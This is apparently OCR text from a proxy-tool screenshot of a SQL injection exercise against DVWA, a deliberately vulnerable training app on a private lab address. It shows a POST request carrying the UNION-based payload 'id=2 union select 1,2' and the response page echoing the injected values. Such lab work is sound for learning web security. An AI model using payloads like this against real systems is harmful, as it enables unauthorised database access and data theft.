 Send
Cancel
<
>
Ta
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.10.5
0 Connection: close
1 Referer: http://192.168.10.5/DVWA/vulnerabilities/sqli/
2 Cookie: security=medium; PHPSESSID=
me6j2cmr2h5tv35smushj14730
3 Upgrade-Insecure-Requests: 1
4
5 id=2 union select 1,2&Submit=Submit
DV
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQ
User ID: 1 Submit
ID: 2 union select 1,2
First name: Gordon
Surname: Brown
ID: 2 union select 1,2
First name: 1
Surname: 2
More Information
https://www.securiteam.co